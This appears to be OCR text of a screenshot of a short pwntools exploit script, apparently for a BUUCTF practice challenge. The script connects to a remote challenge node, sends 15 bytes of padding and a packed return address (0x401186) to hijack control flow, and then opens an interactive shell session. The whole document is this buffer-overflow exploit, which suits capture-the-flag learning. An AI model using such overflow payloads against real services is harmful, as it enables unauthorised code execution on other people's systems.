 *~/Desktop/pwn/rip1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 #!/usr/bin/env python3
2 from pwn import*
3
4 io=remote("node4.buuoj.cn",28528)
5 add=0×401186
6 p=b'a'*(15) + p64(add)
7 io.sendline(p)
8
9 io.interactive()
10
11
12